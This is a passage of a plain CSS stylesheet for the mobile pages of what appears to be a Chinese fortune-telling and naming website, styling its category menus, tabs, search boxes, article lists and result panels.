    display: none !important;
}

.cpdq-page .cate-nav .active-0 {
    display: block !important;
}

.cpdq-page .cate-nav .active a {
    font-weight: 600;
    color: #C35655 !important;
    font-size: 0.34rem;
    margin-top: -0.05rem;
}

.cpdq-page .cate-nav.open ul {
    max-height: initial;
}

.cpdq-page .cate-nav ul {
    overflow: hidden;
    max-height: 0.5rem;
    overflow: hidden;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.cpdq-page .cate-nav li {
    float: left;
    height: 0.5rem;
}

.cpdq-page .cate-nav .btn {
    border: 0;
    background-color: #fff;
    color: #666;
    border-radius: 0.08rem;
    display: inline-block;
    font-size: 0.28rem;
    font-weight: 400;
    line-height: normal;
    text-align: center;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    color: #d2ab7b;
    border-radius: 0.08rem;
    -moz-user-select: -moz-none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    width: 1.47rem;
}

.cpdq-page .cate-nav .oper {
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
    border-left: 0.01rem solid rgba(112, 112, 112, 0.1);
    display: inline-block;
    position: absolute;
    right: 0;
    top: 0;
    height: 0.34rem;
    line-height: 0.34rem;
    padding: 0 0.32rem;
    cursor: pointer;
}

.cpdq-page .cate-nav .icon {
    vertical-align: middle;
    display: inline-block;
    background-size: 100%;
}

.cpdq-page .more-list {
    width: 1.53rem;
    height: 0.52rem;
    background: #F5F5F5;
    margin: 0.3rem auto 0.3rem;
    line-height: 0.52rem;
    text-align: center;
}

.cpdq-page .more-list a {
    font-weight: 400;
    color: #666666 !important;
    font-size: 0.24rem;
}

.cpdq-page .items {
    padding: 0 0.32rem;
}

.cpdq-page .items ul {
    overflow: hidden;
    overflow: hidden;
    margin: 0;
    padding: 0;
    list-style-type: none;
    display: flex;
    flex-wrap: wrap;
}

.cpdq-page .items ul li {
    width: 2.27rem;
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
}

.cpdq-page .items ul li .item {
    display: flex;
    margin-top: 0.2rem;
}

.cpdq-page .items ul li .item .first {
    width: 0.1rem;
    height: 0.1rem;
    background: #C35655;
    margin-top: 0.1rem;
}

.cpdq-page .items ul li .item .second {
    padding-left: 0.1rem;
    border-bottom: 1px dashed #C7C7C7;
    padding-bottom: 0.15rem;
    width: 2rem;
    overflow: hidden;
    white-space: nowrap;
}

.cpdq-page .items ul li .item .second a {
    font-weight: 400;
    color: #333333 !important;
    font-size: 0.28rem;
}

.cpdq-page .items ul li:nth-child(4n) .item {
    margin-right: 0;
}

.cpdq-page .search-border {
    padding: 0.15rem 0.32rem;
}

.cpdq-page .search-border .select-border {
    display: flex;
    justify-content: space-between;
    padding-bottom: 0.2rem;
}

.cpdq-page .search-border .select-border select {
    width: 1.61rem;
    height: 0.72rem;
    background: #FFFFFF;
    border: 0.01rem solid #D6D6D6;
    font-weight: 400;
    color: #999999;
    font-size: 0.24rem;
}

.cpdq-page .search-border .input-border {
    position: relative;
}

.cpdq-page .search-border .input-border input {
    width: 6.86rem;
    height: 0.72rem;
    background: #FFFFFF;
    opacity: 1;
    border: 0.01rem solid #D6D6D6;
    font-weight: 400;
    color: #999999;
    padding-left: 0.2rem;
    font-size: 0.24rem;
}

.cpdq-page .search-border .input-border img {
    position: absolute;
    width: 0.36rem;
    height: 0.36rem;
    top: 0.2rem;
    right: 0.29rem;
}

.ml-page .banner {
    width: 7.5rem;
    height: 4.22rem;
    background: #E2E2E2;
}

.ml-page .banner img {
    width: 7.5rem;
    height: 4.22rem;
}

.ml-page .more-list {
    width: 1.53rem;
    height: 0.52rem;
    background: #F5F5F5;
    margin: 0.3rem auto 0.3rem;
    line-height: 0.52rem;
    text-align: center;
}

.ml-page .more-list a {
    font-weight: 400;
    color: #666666 !important;
    font-size: 0.24rem;
}

.ml-page .items {
    padding: 0.1rem 0.32rem 0.2rem;
}

.ml-page .items .tab-item {
    position: relative;
}

.ml-page .items .tab-item .item {
    display: flex;
    justify-content: space-between;
    cursor: pointer;
    margin-bottom: 0.2rem;
}

.ml-page .items .tab-item .item img {
    width: 2.17rem;
    height: 1.62rem;
}

.ml-page .items .tab-item .item .info {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    padding-left: 0.2rem;
    box-sizing: border-box;
    width: 100%;
    flex: 1;
}

.ml-page .items .tab-item .item .info span {
    font-weight: 400;
    color: #666666;
    font-size: 0.24rem;
}

.ml-page .items .tab-item .item .info h5 {
    font-size: 0.28rem;
    font-weight: 500;
    color: #333333;
    margin-top: 0;
    line-height: 0.4rem;
    display: block;
}

.ml-page .items .tab-item .item .info div {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.ml-page .items .tab-item .item .info p {
    font-size: 14px;
    line-height: 24px;
    color: #808080;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.ml-page .ml-tabs {
    padding: 0.4rem 0.32rem;
    display: flex;
}

.ml-page .ml-tabs .ml-tab {
    padding-right: 0.6rem;
}

.ml-page .ml-tabs .ml-tab a {
    font-weight: 400;
    color: #999999 !important;
    font-size: 0.28rem;
}

.ml-page .ml-tabs .active {
    margin-top: -0.08rem;
}

.ml-page .ml-tabs .active a {
    border-bottom: 0.04rem solid #C35655;
    padding-bottom: 0.15rem;
    font-weight: 600;
    color: #333333 !important;
    font-size: 0.34rem;
}

.ml-page .ml-cate-nav.open ul {
    max-height: initial;
}

.ml-page .ml-cate-nav {
    padding: 0rem 0.5rem 0.1rem 0.32rem;
    position: relative;
}

.ml-page .ml-cate-nav ul {
    overflow: hidden;
    overflow: hidden;
    max-height: 0.5rem;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.ml-page .ml-cate-nav ul li {
    float: left;
    width: 1.3rem;
    height: 0.44rem;
    background: #FFF4DF;
    line-height: 0.44rem;
    text-align: center;
    font-weight: 400;
    color: #C35655;
    font-size: 0.24rem;
    margin-right: 0.2rem;
    margin-bottom: 0.2rem;
}

.ml-page .ml-cate-nav ul li a {
    color: #C35655 !important;
}

.ml-page .ml-cate-nav ul .active {
    background: #C35655;
}

.ml-page .ml-cate-nav ul .active a {
    color: white !important;
}

.ml-page .ml-cate-nav .oper {
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
    border-left: 0.01rem solid rgba(112, 112, 112, 0.1);
    display: inline-block;
    position: absolute;
    right: 0;
    top: 0.05rem;
    height: 0.34rem;
    line-height: 0.34rem;
    padding: 0 0.25rem;
    cursor: pointer;
}

.ml-page .ml-cate-nav .open {
    display: none !important;
}

.ml-page .ml-cate-nav .close {
    display: none !important;
}

.ml-page .ml-cate-nav .active-0 {
    display: block !important;
}

.jjfs-page .banner {
    width: 7.5rem;
    height: 4.22rem;
    background: #E2E2E2;
}

.jjfs-page .banner img {
    width: 7.5rem;
    height: 4.22rem;
}

.jjfs-page .more-list {
    width: 1.53rem;
    height: 0.52rem;
    background: #F5F5F5;
    margin: 0.3rem auto 0.3rem;
    line-height: 0.52rem;
    text-align: center;
}

.jjfs-page .more-list a {
    font-weight: 400;
    color: #666666 !important;
    font-size: 0.24rem;
}

.jjfs-page .items {
    padding: 0.1rem 0.32rem 0.2rem;
}

.jjfs-page .items .tab-item {
    position: relative;
}

.jjfs-page .items .tab-item .item {
    display: flex;
    justify-content: space-between;
    cursor: pointer;
    margin-bottom: 0.2rem;
}

.jjfs-page .items .tab-item .item img {
    width: 2.17rem;
    height: 1.62rem;
}

.jjfs-page .items .tab-item .item .info {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    padding-left: 0.2rem;
    box-sizing: border-box;
    width: 100%;
    flex: 1;
}

.jjfs-page .items .tab-item .item .info span {
    font-weight: 400;
    color: #666666;
    font-size: 0.24rem;
}

.jjfs-page .items .tab-item .item .info h5 {
    font-size: 0.28rem;
    font-weight: 500;
    color: #333333;
    margin-top: 0;
    line-height: 0.4rem;
    display: block;
}

.jjfs-page .items .tab-item .item .info div {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.jjfs-page .items .tab-item .item .info p {
    font-size: 14px;
    line-height: 24px;
    color: #808080;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.jjfs-page .fs-tabs {
    position: relative;
    height: 0.6rem;
    overflow: hidden;
    background-color: #fff;
    margin-top: -0.2rem;
    margin-bottom: 0.1rem;
}

.jjfs-page .fs-tabs ul {
    font-size: 0;
    white-space: nowrap;
    overflow-x: auto;
    padding-bottom: 0.16rem;
    margin: 0 0.32rem;
}

.jjfs-page .fs-tabs ul li {
    display: inline-block;
    vertical-align: top;
    margin-right: 0.24rem;
}

.jjfs-page .fs-tabs ul li a {
    display: block;
    height: 0.6rem;
    line-height: 0.6rem;
    font-size: 0.28rem;
    position: relative;
    font-weight: 400;
    color: #999999;
}

.jjfs-page .fs-tabs ul li .on {
    font-weight: 600;
    color: #333333 !important;
    font-size: 0.34rem;
}

.jjfs-page .fs-tabs ul li .on:after {
    content: '';
    position: absolute;
    left: 0.2rem;
    right: 0.2rem;
    bottom: 0;
    height: 0.04rem;
    background-color: #C35655;
}

.jjfs-page .fs-tabs .active {
    margin-top: -0.08rem;
}

.jjfs-page .fs-tabs .active a {
    border-bottom: 0.04rem solid #C35655;
    padding-bottom: 0.15rem;
    font-weight: 600;
    color: #333333 !important;
    font-size: 0.34rem;
}

.jjfs-page .ml-cate-nav.open ul {
    max-height: initial;
}

.jjfs-page .ml-cate-nav {
    padding: 0rem 0.5rem 0.1rem 0.32rem;
    position: relative;
}

.jjfs-page .ml-cate-nav ul {
    overflow: hidden;
    overflow: hidden;
    max-height: 0.5rem;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.jjfs-page .ml-cate-nav ul li {
    float: left;
    width: 1.3rem;
    height: 0.44rem;
    background: #FFF4DF;
    line-height: 0.44rem;
    text-align: center;
    font-weight: 400;
    color: #C35655;
    font-size: 0.24rem;
    margin-right: 0.2rem;
    margin-bottom: 0.2rem;
}

.jjfs-page .ml-cate-nav ul li a {
    color: #C35655 !important;
}

.jjfs-page .ml-cate-nav ul .active {
    background: #C35655;
}

.jjfs-page .ml-cate-nav ul .active a {
    color: white !important;
}

.jjfs-page .ml-cate-nav .oper {
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
    border-left: 0.01rem solid rgba(112, 112, 112, 0.1);
    display: inline-block;
    position: absolute;
    right: 0;
    top: 0.05rem;
    height: 0.34rem;
    line-height: 0.34rem;
    padding: 0 0.25rem;
    cursor: pointer;
}

.jjfs-page .ml-cate-nav .open {
    display: none !important;
}

.jjfs-page .ml-cate-nav .close {
    display: none !important;
}

.jjfs-page .ml-cate-nav .active-0 {
    display: block !important;
}

.jm-page .search-border,
.jm-ckqb-page .search-border {
    position: relative;
    padding: 0rem 0.32rem 0.3rem;
}

.jm-page .search-border input,
.jm-ckqb-page .search-border input {
    width: 4.52rem;
    height: 0.88rem;
    background: #FFFFFF;
    border: 0.01rem solid #D6D6D6;
    font-weight: 400;
    color: #999999;
    font-size: 0.28rem;
    padding-left: 0.2rem;
}

.jm-page .search-border img,
.jm-ckqb-page .search-border img {
    position: absolute;
    top: 0.25rem;
    left: 4.15rem;
    width: 0.44rem;
    height: 0.44rem;
}

.jm-page .search-border button,
.jm-ckqb-page .search-border button {
    width: 2.14rem;
    height: 0.88rem;
    line-height: 0.88rem;
    background: #C35655;
    border: 0;
    font-weight: 400;
    color: #FFFFFF;
    font-size: 0.28rem;
    margin-left: 0.1rem;
}

.jm-page .jm-all-type,
.jm-ckqb-page .jm-all-type {
    padding: 0 0.41rem;
}

.jm-page .jm-all-type ul,
.jm-ckqb-page .jm-all-type ul {
    display: flex;
    flex-wrap: wrap;
}

.jm-page .jm-all-type ul li,
.jm-ckqb-page .jm-all-type ul li {
    margin-right: 0.37rem;
    margin-bottom: 0.3rem;
}

.jm-page .jm-all-type ul li a div,
.jm-ckqb-page .jm-all-type ul li a div {
    text-align: center;
    font-weight: 400;
    color: #333333;
    font-size: 0.26rem;
}

.jm-page .jm-all-type ul li a img,
.jm-ckqb-page .jm-all-type ul li a img {
    width: 0.8rem;
    height: 0.8rem;
    margin-bottom: 0.17rem;
}

.jm-page .jm-all-type ul .type-li:nth-child(6),
.jm-ckqb-page .jm-all-type ul .type-li:nth-child(6) {
    margin-right: 0;
}

.jm-page .underline,
.jm-ckqb-page .underline {
    width: 7.5rem;
    height: 0.16rem;
    background: #F2F2F2;
}

.jm-page .type-detail .item,
.jm-ckqb-page .type-detail .item {
    margin-top: 0.4rem;
}

.jm-page .type-detail .item .item-title,
.jm-ckqb-page .type-detail .item .item-title {
    display: flex;
    justify-content: space-between;
}

.jm-page .type-detail .item .item-title .left,
.jm-ckqb-page .type-detail .item .item-title .left {
    font-weight: 600;
    color: #C35655;
    font-size: 0.36rem;
    padding-left: 0.25rem;
    position: relative;
}

.jm-page .type-detail .item .item-title .left:after,
.jm-ckqb-page .type-detail .item .item-title .left:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0.1rem;
    width: 0.08rem;
    height: 0.32rem;
    background-color: #C35655;
}

.jm-page .type-detail .item .item-title .right,
.jm-ckqb-page .type-detail .item .item-title .right {
    font-weight: 400;
    color: #999999;
    font-size: 0.28rem;
    padding-right: 0.32rem;
}

.jm-page .type-detail .item .item-detail .items,
.jm-ckqb-page .type-detail .item .item-detail .items {
    margin: 0.25rem 0.32rem 0;
    padding-bottom: 0.15rem;
    border-bottom: 0.01rem dashed rgba(0, 0, 0, 0.2);
}

.jm-page .type-detail .item .item-detail .items ul,
.jm-ckqb-page .type-detail .item .item-detail .items ul {
    overflow: hidden;
    overflow: hidden;
    margin: 0;
    padding: 0;
    list-style-type: none;
    display: flex;
    flex-wrap: wrap;
}

.jm-page .type-detail .item .item-detail .items ul li,
.jm-ckqb-page .type-detail .item .item-detail .items ul li {
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
    width: 2.27rem;
}

.jm-page .type-detail .item .item-detail .items ul li .item,
.jm-ckqb-page .type-detail .item .item-detail .items ul li .item {
    display: flex;
    padding-bottom: 0.15rem;
    margin-top: 0;
}

.jm-page .type-detail .item .item-detail .items ul li .item .first,
.jm-ckqb-page .type-detail .item .item-detail .items ul li .item .first {
    width: 0.1rem;
    height: 0.1rem;
    background: #C35655;
    margin-top: 0.12rem;
}

.jm-page .type-detail .item .item-detail .items ul li .item .second,
.jm-ckqb-page .type-detail .item .item-detail .items ul li .item .second {
    padding-left: 0.1rem;
    overflow: hidden;
    white-space: nowrap;
    width: 2rem;
}

.jm-page .type-detail .item .item-detail .items ul li .item .second a,
.jm-ckqb-page .type-detail .item .item-detail .items ul li .item .second a {
    font-weight: 400;
    color: #333333 !important;
    font-size: 0.28rem;
}

.jm-page .type-detail .item .item-detail .items ul li:nth-child(4n) .item,
.jm-ckqb-page .type-detail .item .item-detail .items ul li:nth-child(4n) .item {
    margin-right: 0;
}

.jm-page .type-detail .item:last-of-type .item-detail .items,
.jm-ckqb-page .type-detail .item:last-of-type .item-detail .items {
    border-bottom: 0;
}

.jm-ckqb-page .type-detail .item {
    margin: 0;
}

.jm-jmxq-page .search-border {
    position: relative;
    padding: 0 0.32rem 0.3rem;
}

.jm-jmxq-page .search-border input {
    width: 4.52rem;
    height: 0.88rem;
    background: #FFFFFF;
    border: 0.01rem solid #D6D6D6;
    font-weight: 400;
    color: #999999;
    font-size: 0.28rem;
    padding-left: 0.2rem;
}

.jm-jmxq-page .search-border img {
    position: absolute;
    top: 0.25rem;
    left: 4.15rem;
    width: 0.44rem;
    height: 0.44rem;
}

.jm-jmxq-page .search-border button {
    width: 2.14rem;
    height: 0.88rem;
    background: #C35655;
    border: 0;
    font-weight: 400;
    color: #FFFFFF;
    font-size: 0.28rem;
    margin-left: 0.1rem;
}

.jm-jmxq-page .type-detail .item {
    margin-top: 0.4rem;
}

.jm-jmxq-page .type-detail .item .item-title {
    display: flex;
    justify-content: space-between;
}

.jm-jmxq-page .type-detail .item .item-title .left {
    font-weight: 600;
    color: #C35655;
    font-size: 0.36rem;
    padding-left: 0.25rem;
}

.jm-jmxq-page .type-detail .item .item-title .right {
    font-weight: 400;
    color: #999999;
    font-size: 0.28rem;
    padding-right: 0.32rem;
}

.jm-jmxq-page .type-detail .item .item-detail .items {
    margin: 0.25rem 0.32rem 0;
    padding-bottom: 0.15rem;
    border-bottom: 0.01rem dashed rgba(0, 0, 0, 0.2);
}

.jm-jmxq-page .type-detail .item .item-detail .items ul {
    overflow: hidden;
    overflow: hidden;
    margin: 0;
    padding: 0;
    list-style-type: none;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.jm-jmxq-page .type-detail .item .item-detail .items ul li {
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
    width: 2.27rem;
}

.jm-jmxq-page .type-detail .item .item-detail .items ul li .item {
    display: flex;
    padding-bottom: 0.15rem;
    margin-top: 0;
}

.jm-jmxq-page .type-detail .item .item-detail .items ul li .item .first {
    width: 0.1rem;
    height: 0.1rem;
    background: #C35655;
    margin-top: 0.12rem;
}

.jm-jmxq-page .type-detail .item .item-detail .items ul li .item .second {
    padding-left: 0.1rem;
    width: 2rem;
    overflow: hidden;
    white-space: nowrap;
}

.jm-jmxq-page .type-detail .item .item-detail .items ul li .item .second a {
    font-weight: 400;
    color: #333333 !important;
    font-size: 0.28rem;
}

.jm-jmxq-page .type-detail .item .item-detail .items ul li:nth-child(4n) .item {
    margin-right: 0;
}

.jm-jmxq-page .type-detail .item:last-of-type .item-detail .items {
    border-bottom: 0;
}

.jm-jmxq-page .jm-jmxq-type-detail .item {
    margin: 0;
}

.jm-jmxq-page .jm-jmxq-type-detail .item .item-title .left {
    position: relative;
}

.jm-jmxq-page .jm-jmxq-type-detail .item .item-title .left:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0.1rem;
    width: 0.08rem;
    height: 0.32rem;
    background-color: #C35655;
}

.jm-jmxq-page .jm-jmxq-type-detail .item .item-content {
    padding: 0.3rem 0;
    margin: 0.3rem;
    border-bottom: 0.01rem dashed rgba(0, 0, 0, 0.2);
    border-top: 0.01rem dashed rgba(0, 0, 0, 0.2);
}

.jm-jmxq-page .gsdq-xq {
    padding: 0 0.32rem 0.3rem;
}

.jm-jmxq-page .gsdq-xq .sm-hlcx {
    background: #FFF4DF;
}

.jm-jmxq-page .gsdq-xq .sm-zxsm {
    background: #FFF4DF;
}

.jm-jmxq-page .gsdq-xq .sm-hdjr {
    height: 5.52rem;
}

.sx-page .banner,
.sesx-page .banner {
    width: 7.5rem;
    height: 4.22rem;
    background: #E2E2E2;
}

.sx-page .banner img,
.sesx-page .banner img {
    width: 7.5rem;
    height: 4.22rem;
}

.sx-page .more-list,
.sesx-page .more-list {
    width: 1.53rem;
    height: 0.52rem;
    background: #F5F5F5;
    margin: 0rem auto 0.3rem;
    line-height: 0.52rem;
    text-align: center;
}

.sx-page .more-list a,
.sesx-page .more-list a {
    font-weight: 400;
    color: #666666 !important;
    font-size: 0.24rem;
}

.sx-page .items,
.sesx-page .items {
    padding: 0.1rem 0.32rem 0.2rem;
}

.sx-page .items .tab-item,
.sesx-page .items .tab-item {
    position: relative;
}

.sx-page .items .tab-item .item,
.sesx-page .items .tab-item .item {
    display: flex;
    justify-content: space-between;
    cursor: pointer;
    margin-bottom: 0.2rem;
}

.sx-page .items .tab-item .item img,
.sesx-page .items .tab-item .item img {
    width: 2.17rem;
    height: 1.62rem;
}

.sx-page .items .tab-item .item .info,
.sesx-page .items .tab-item .item .info {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    padding-left: 0.2rem;
    box-sizing: border-box;
    width: 100%;
    flex: 1;
}

.sx-page .items .tab-item .item .info span,
.sesx-page .items .tab-item .item .info span {
    font-weight: 400;
    color: #666666;
    font-size: 0.24rem;
}

.sx-page .items .tab-item .item .info h5,
.sesx-page .items .tab-item .item .info h5 {
    font-size: 0.28rem;
    font-weight: 500;
    color: #333333;
    margin-top: 0;
    line-height: 0.4rem;
    display: block;
}

.sx-page .items .tab-item .item .info div,
.sesx-page .items .tab-item .item .info div {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.sx-page .items .tab-item .item .info p,
.sesx-page .items .tab-item .item .info p {
    font-size: 14px;
    line-height: 24px;
    color: #808080;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.sx-page .ml-tabs,
.sesx-page .ml-tabs {
    padding: 0rem 0.32rem 0.3rem;
    display: flex;
}

.sx-page .ml-tabs .ml-tab,
.sesx-page .ml-tabs .ml-tab {
    padding-right: 0.6rem;
}

.sx-page .ml-tabs .ml-tab a,
.sesx-page .ml-tabs .ml-tab a {
    font-weight: 400;
    color: #999999 !important;
    font-size: 0.28rem;
}

.sx-page .ml-tabs .active,
.sesx-page .ml-tabs .active {
    margin-top: -0.08rem;
}

.sx-page .ml-tabs .active a,
.sesx-page .ml-tabs .active a {
    border-bottom: 0.04rem solid #C35655;
    padding-bottom: 0.15rem;
    font-weight: 600;
    color: #333333 !important;
    font-size: 0.34rem;
}

.sx-page .ml-cate-nav.open ul,
.sesx-page .ml-cate-nav.open ul {
    max-height: initial;
}

.sx-page .ml-cate-nav,
.sesx-page .ml-cate-nav {
    padding: 0rem 0.5rem 0.1rem 0.32rem;
    position: relative;
}

.sx-page .ml-cate-nav ul,
.sesx-page .ml-cate-nav ul {
    overflow: hidden;
    overflow: hidden;
    max-height: 0.5rem;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.sx-page .ml-cate-nav ul li,
.sesx-page .ml-cate-nav ul li {
    float: left;
    width: 1.3rem;
    height: 0.44rem;
    background: #FFF4DF;
    line-height: 0.44rem;
    text-align: center;
    font-weight: 400;
    color: #C35655;
    font-size: 0.24rem;
    margin-right: 0.2rem;
    margin-bottom: 0.2rem;
}

.sx-page .ml-cate-nav ul li a,
.sesx-page .ml-cate-nav ul li a {
    color: #C35655 !important;
}

.sx-page .ml-cate-nav ul .active,
.sesx-page .ml-cate-nav ul .active {
    background: #C35655;
}

.sx-page .ml-cate-nav ul .active a,
.sesx-page .ml-cate-nav ul .active a {
    color: white !important;
}

.sx-page .ml-cate-nav .oper,
.sesx-page .ml-cate-nav .oper {
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
    border-left: 0.01rem solid rgba(112, 112, 112, 0.1);
    display: inline-block;
    position: absolute;
    right: 0;
    top: 0.12rem;
    height: 0.34rem;
    line-height: 0.34rem;
    padding: 0 0.25rem;
    cursor: pointer;
}

.sx-page .ml-cate-nav .open,
.sesx-page .ml-cate-nav .open {
    display: none !important;
}

.sx-page .ml-cate-nav .close,
.sesx-page .ml-cate-nav .close {
    display: none !important;
}

.sx-page .ml-cate-nav .active-0,
.sesx-page .ml-cate-nav .active-0 {
    display: block !important;
}

.sx-page .sx-title,
.sesx-page .sx-title {
    height: 2.1rem;
    overflow: hidden;
}

.sx-page .sx-title ul,
.sesx-page .sx-title ul {
    font-size: 0;
    white-space: nowrap;
    overflow-x: auto;
    padding-bottom: 0.16rem;
    margin: 0 0.32rem;
}

.sx-page .sx-title ul li,
.sesx-page .sx-title ul li {
    display: inline-block;
    vertical-align: top;
    margin-right: 0.45rem;
}

.sx-page .sx-title ul li a,
.sesx-page .sx-title ul li a {
    display: block;
    height: 2.1rem;
    line-height: 2.1rem;
    font-size: 0.28rem;
    position: relative;
    font-weight: 400;
    color: #999999;
    margin-top: 0.4rem;
    text-align: center;
}

.sx-page .sx-title ul li a img,
.sesx-page .sx-title ul li a img {
    width: 0.88rem;
    height: 0.88rem;
}

.sx-page .sx-title ul li a div,
.sesx-page .sx-title ul li a div {
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
    margin-top: -2rem;
}

.sesx-page .ml-cate-nav {
    padding: 0rem 0.32rem;
}

.sesx-page .ml-cate-nav ul {
    max-height: none;
}

.sesx-page .ml-cate-nav ul li {
    width: 0.97rem;
    height: 0.44rem;
}

.sesx-page .ml-cate-nav ul .sx-type:nth-child(6n) {
    margin-right: 0;
}

.sxxq-page .jctj-items {
    padding: 0 0.32rem 0.2rem;
}

.sxxq-page .jctj-items .jctj-title {
    font-weight: 600;
    color: #C35655;
    font-size: 0.32rem;
    padding: 0.32rem 0 0;
}

.sxxq-page .jctj-items .tab-item:nth-child(1) {
    margin-top: 0.2rem;
}

.sxxq-page .jctj-items .tab-item {
    position: relative;
}

.sxxq-page .jctj-items .tab-item .item {
    display: flex;
    justify-content: space-between;
    cursor: pointer;
    margin-bottom: 0.2rem;
}

.sxxq-page .jctj-items .tab-item .item img {
    width: 2.3rem;
    height: 1.5rem;
}

.sxxq-page .jctj-items .tab-item .item .info {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    padding-left: 0.2rem;
    box-sizing: border-box;
    width: 100%;
    flex: 1;
}

.sxxq-page .jctj-items .tab-item .item .info span {
    font-weight: 400;
    color: #666666;
    font-size: 0.24rem;
}

.sxxq-page .jctj-items .tab-item .item .info h5 {
    font-size: 0.28rem;
    font-weight: 500;
    color: #333333;
    margin-top: 0;
    line-height: 0.4rem;
    display: block;
}

.sxxq-page .jctj-items .tab-item .item .info div {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.sxxq-page .jctj-items .tab-item .item .info p {
    font-size: 14px;
    line-height: 24px;
    color: #808080;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.sxxq-page .title-sxxq {
    margin: 0 0.32rem;
}

.sxxq-page .title-sxxq .title-sxxq-top {
    text-align: center;
    font-weight: 600;
    color: #C35655;
    font-size: 0.38rem;
    padding: 0rem 0 0.3rem;
}

.sxxq-page .title-sxxq .title-sxxq-bottom {
    display: flex;
    justify-content: space-between;
    padding-bottom: 0.3rem;
}

.sxxq-page .title-sxxq .title-sxxq-bottom .every {
    font-weight: 400;
    color: #999999;
    font-size: 0.24rem;
}

.sxxq-page .article {
    text-align: justify;
    font-size: 0.3rem;
    line-height: 0.6rem;
    padding: 0.3rem 0;
    margin: 0 0.3rem;
    border-bottom: 0.01rem dashed rgba(0, 0, 0, 0.2);
    border-top: 0.01rem dashed rgba(0, 0, 0, 0.2);
}

.sxxq-page .article .item {
    margin-bottom: 0.3rem;
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
}

.sxxq-page .article .banner {
    width: 6.86rem;
    height: 3.86rem;
    margin-bottom: 0.3rem;
}

.sxxq-page .article .banner img {
    width: 6.86rem;
    height: 3.86rem;
}

.sxxq-page .article p img {
    width: 100%;
    display: block;
}

.sxxq-page .xgyd {
    padding-top: 0.3rem;
    margin: 0 0.3rem;
    border-bottom: 0.01rem dashed rgba(0, 0, 0, 0.2);
}

.sxxq-page .xgyd .xgyd-title {
    font-weight: 600;
    color: #C35655;
    font-size: 0.32rem;
}

.sxxq-page .xgyd .items {
    padding: 0.1rem 0;
}

.sxxq-page .xgyd .items .item {
    display: flex;
    padding-bottom: 0.15rem;
}

.sxxq-page .xgyd .items .item .first {
    width: 0.1rem;
    height: 0.1rem;
    background: #C35655;
    margin-top: 0.15rem;
}

.sxxq-page .xgyd .items .item .second {
    padding-left: 0.1rem;
    overflow: hidden;
    white-space: nowrap;
}

.sxxq-page .gsdq-xq {
    margin: 0 0.32rem;
    padding-bottom: 0.3rem;
    border-bottom: 0.01rem dashed rgba(0, 0, 0, 0.2);
}

.sxxq-page .gsdq-xq .sm-hlcx {
    background: #FFF4DF;
}

.sxxq-page .gsdq-xq .sm-zxsm {
    background: #FFF4DF;
}

.sxxq-page .gsdq-xq .sm-hdjr {
    height: 5.52rem;
}

.sxxq-page .more-list {
    width: 1.53rem;
    height: 0.52rem;
    background: #F5F5F5;
    margin: 0rem auto 0.3rem;
    line-height: 0.52rem;
    text-align: center;
}

.sxxq-page .more-list a {
    font-weight: 400;
    color: #666666 !important;
    font-size: 0.24rem;
}

.sm-ztys-page .banner img {
    width: 7.5rem;
    height: 4.22rem;
}

.sm-ztys-page .gsdq-xq {
    margin: 0rem 0.32rem 0;
    padding-bottom: 0.3rem;
}

.smjg-page {
    margin: 0 0.32rem;
}

.smjg-page .smjg-title {
    display: flex;
    padding: 0 0 0.3rem;
    justify-content: center;
}

.smjg-page .smjg-title img {
    width: 0.28rem;
    height: 0.28rem;
    margin-top: 0.11rem;
}

.smjg-page .smjg-title .word {
    font-weight: 500;
    color: #C35655;
    font-size: 0.34rem;
    padding: 0 0.15rem;
}

.smjg-page .csxx .csxx-title {
    display: flex;
    padding-bottom: 0.24rem;
    border-bottom: 0.01rem dashed rgba(0, 0, 0, 0.1);
}

.smjg-page .csxx .csxx-title .first {
    width: 0.16rem;
    height: 0.16rem;
    background: #C35655;
    border-radius: 50%;
    margin-right: 0.15rem;
    margin-top: 0.12rem;
}

.smjg-page .csxx .csxx-title .second {
    font-weight: 500;
    color: #333333;
    font-size: 0.32rem;
}

.smjg-page .csxx .csxx-name {
    padding-top: 0.24rem;
}

.smjg-page .csxx .csxx-name span {
    font-weight: 400;
    color: #333;
    font-size: 0.28rem;
    padding-right: 0.5rem;
}

.smjg-page .csxx .csxx-name .name {
    color: #666;
}

.smjg-page .csxx .csxx-sex {
    padding-top: 0.2rem;
}

.smjg-page .csxx .csxx-sex span {
    font-weight: 400;
    color: #333;
    font-size: 0.28rem;
    padding-right: 0.5rem;
}

.smjg-page .csxx .csxx-sex .sex {
    color: #666;
}

.smjg-page .csxx .csxx-born {
    padding-top: 0.2rem;
}

.smjg-page .csxx .csxx-born .born {
    color: #666;
    padding-right: 0.45rem;
}

.smjg-page .csxx .csxx-born .right {
    display: inline-table;
}

